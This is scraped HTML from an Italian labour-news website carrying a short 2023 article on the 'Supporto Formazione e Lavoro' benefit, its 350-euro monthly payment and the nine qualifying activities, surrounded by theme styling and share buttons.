.td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftuttolavoro24.it%2F2023%2F09%2F01%2Fsupporto-formazione-e-lavoro-9-attivita-per-avere-350-euro%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Supporto+Formazione+e+Lavoro%2C+quali+sono+le+9+attivit%C3%A0+per+avere+350%E2%82%AC%3F&url=https%3A%2F%2Ftuttolavoro24.it%2F2023%2F09%2F01%2Fsupporto-formazione-e-lavoro-9-attivita-per-avere-350-euro%2F&via=TuttoLavoro24" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Supporto+Formazione+e+Lavoro%2C+quali+sono+le+9+attivit%C3%A0+per+avere+350%E2%82%AC%3F %0A%0A https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/&title=Supporto+Formazione+e+Lavoro%2C+quali+sono+le+9+attivit%C3%A0+per+avere+350%E2%82%AC%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_92 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div class="gptslot evo-atf" data-adunitid="1"></div></div>

<p class="has-text-align-justify"><strong>Supporto Formazione e Lavoro</strong>, il sussidio che da settembre sostituirà il Reddito di Cittadinanza per gli occupabili sarà riconosciuto da INPS solo se il percettore si attiverà nella ricerca di un impiego. Insomma, la condizione per riceverlo è dimostrare che si ha tutta la buon volontà di trovare un lavoro.</p>



<p class="has-text-align-justify">Per farlo, il richiedente dovrà accedere al portale del&nbsp;<strong><a href="https://www.inps.it/it/it/inps-comunica/dossier/decreto-lavoro--cosa-cambia/assegno-di-inclusione/sistema-informativo-per-l-inclusione-sociale-e-lavorativa---siis.html" target="_blank" rel="noreferrer noopener">Sistema Informativo per l’inclusione sociale (SIISL)</a></strong>. Qua compilerà il Patto di attivazione digitale (PAD) nel quale darà la sua immediata disponibilità a lavorare e potrà <strong>individuare il percorso da seguire</strong>. </p>



<h2 class="wp-block-heading" id="h-supporto-formazione-e-lavoro-quali-attivita-posso-fare"><strong>Supporto Formazione e Lavoro, quali attività posso fare?</strong></h2>



<p class="has-text-align-justify">Il percettore potrà iniziare a percepire il <strong><a href="https://tuttolavoro24.it/2023/08/30/supporto-formazione-e-lavoro-350-euro-requisiti-e-domande-al-via/" target="_blank" rel="noreferrer noopener">Supporto per la Formazione e il Lavoro</a></strong> non appena avrà intrapreso un percorso di formazione o riqualificazione professionale. Il compenso per la partecipazione a tale corso è di <strong>350 euro</strong> <strong>al mese</strong> per un anno.</p>



<p class="has-text-align-justify">L&#8217;attivazione del percettore avverrà mediante la partecipazione a progetti di formazione, qualificazione e riqualificazione professionale, orientamento, accompagnamento al lavoro e politiche attive del lavoro. Ma quali sono nel dettaglio le <strong>attività a cui il richiedente può partecipare</strong> in cambio di un supporto mensile da 350 euro?</p>



<p class="has-text-align-justify">La legge ha definito le <strong>prestazioni remunerate</strong> che danno accesso al SFL:</p>



<ol class="wp-block-list" type="1">
<li>orientamento specialistico;</li>



<li>accompagnamento al lavoro;</li>



<li>attivazione del tirocinio;</li>



<li>incontro tra domanda e offerta;</li>



<li>avviamento a formazione;</li>



<li>sostegno alla mobilità territoriale;</li>



<li>lavori socialmente utili e progetti di utilità collettiva (PUC);</li>



<li>supporto all’autoimpiego;</li>



<li>servizio civile universale.</li>
</ol>



<p class="has-text-align-justify">La domanda per il Supporto per la Formazione e il Lavoro potrà essere presentata <strong>dal 1° settembre </strong>tramite il sito dell&#8217;INPS o tramite Patronato (dal 1° gennaio anche con l&#8217;ausilio di un CAF).</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<div id="crevo-position"></div></div>
<!-- CONTENT END 1 -->
</div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_94{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_94,.tdi_94 .tdc-inner-columns{display:block}.tdi_94 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_98 "><div class="td-fix-index"><i><b>RIPRODUZIONE RISERVATA</b> – I siti web che intendono riprodurre, anche parzialmente, i contenuti del presente articolo sono tenuti ai sensi della Legge sul Diritto di Autore, a citare la fonte "TuttoLavoro24.it" e a creare specifico link all'articolo.
Abusi saranno segnalati a Google e Meta (Facebook) per l'immediata rimozione..</i></div></div></div></div></div></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_100{margin-left:-2px;margin-right:-2px}.tdi_100>.vc_column_inner,.tdi_100>.tdc-inner-columns>.vc_column_inner{padding-left:2px;padding-right:2px}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_103 td_block_template_5">
<style>.tdi_103.td-a-rec{text-align:center}.tdi_103.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_103 .td-element-style{z-index:-1}.tdi_103 .td-spot-id-spot_img_hidden{display:none}.tdi_103 .td-adspot-title{display:block}.tdi_103 .td_spot_img_all img,.tdi_103 .td_spot_img_tl img,.tdi_103 .td_spot_img_tp img,.tdi_103 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.facebook.com/tuttolavoro24" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20301'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/facebook3.jpg"  alt="spot_img" /></a></div></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_106 td_block_template_5">
<style>.tdi_106.td-a-rec{text-align:center}.tdi_106.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_106 .td-element-style{z-index:-1}.tdi_106 .td-spot-id-spot_img_hidden{display:none}.tdi_106 .td-adspot-title{display:block}.tdi_106 .td_spot_img_all img,.tdi_106 .td_spot_img_tl img,.tdi_106 .td_spot_img_tp img,.tdi_106 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://news.google.com/publications/CAAqBwgKMKm_oAswtsm4Aw?hl=it&amp;gl=IT&amp;ceid=IT%3Ait" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20301'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/google.jpg"  alt="spot_img" /></a></div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_109 td_block_template_5">
<style>.tdi_109.td-a-rec{text-align:center}.tdi_109.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_109 .td-element-style{z-index:-1}.tdi_109 .td-spot-id-spot_img_hidden{display:none}.tdi_109 .td-adspot-title{display:block}.tdi_109 .td_spot_img_all img,.tdi_109 .td_spot_img_tl img,.tdi_109 .td_spot_img_tp img,.tdi_109 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://t.me/tuttolavoro24" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20300'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/TELEGRAM2.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_112 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_112" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_112 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_112 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_112 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_112 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_112 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://tuttolavoro24.it/tag/domanda-supporto-formazione-lavoro/">domanda supporto formazione lavoro</a></li><li><a href="https://tuttolavoro24.it/tag/supporto-formazione-lavoro/">supporto formazione lavoro</a></li><li><a href="https://tuttolavoro24.it/tag/supporto-formazione-lavoro-come-funziona/">supporto formazione lavoro come funziona</a></li><li><a href="https://tuttolavoro24.it/tag/supporto-formazione-lavoro-quali-corsi/">supporto formazione lavoro quali corsi</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_114  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_114{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_115  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_115" >
